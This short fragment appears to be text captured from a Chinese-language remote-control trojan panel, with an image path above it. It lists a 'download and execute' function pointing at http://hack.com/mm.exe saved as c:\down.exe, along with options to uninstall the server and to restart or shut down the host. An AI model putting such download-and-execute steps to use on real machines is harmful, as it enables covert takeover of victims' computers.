 下载执行文件
文件地址：http://hack.com/mm.exe
文件名称：c:\down.exe 下载执行
服务端控制
卸载服务端 重启主机 关闭主机
已连接: 127.0.0.1